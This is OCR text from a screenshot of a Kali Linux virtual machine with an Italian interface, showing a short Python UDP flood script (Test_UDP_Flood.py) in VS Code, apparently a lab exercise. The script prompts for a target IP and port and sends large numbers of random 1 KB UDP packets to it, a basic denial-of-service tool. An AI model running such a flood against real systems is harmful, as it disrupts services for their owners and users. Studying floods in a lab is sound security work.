 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:19
Test_UDP_Flood.py - project_py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... Welcome Test_UDP_Flood.py
PROJECT_PY
Test_UDP_Flood.py
Test_UDP_Flood.py > ...
1 import socket
2 import random
3
4 # Chiede i dati all'utente
5 target_ip = input("Inserisci l'IP target: ")
6 target_port = int(input("Inserisci la porta UDP target: "))
7 num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
8
9 # Crea un socket UDP
10 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
11 packet_size = 1024  # 1 KB per pacchetto
12
13 # Invia i pacchetti
14 for i in range(num_packets):
15     packet = random.randbytes(1024) # Genera pacchetto casuale
16     sock.sendto(packet, (target_ip, target_port))
17     print(f"[+] Pacchetto {i + 1} inviato a {target_ip}:{target_port}")
18
19 sock.close()  # Chiude il socket
20
Cattura schermo intero
OUTLINE
TIMELINE
0 0 Ln 20, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit
CTRL (DESTRA)
Cerca
a
N
G
x64
9+
1
16°C Soleggiato
16:19
05/03/2025
1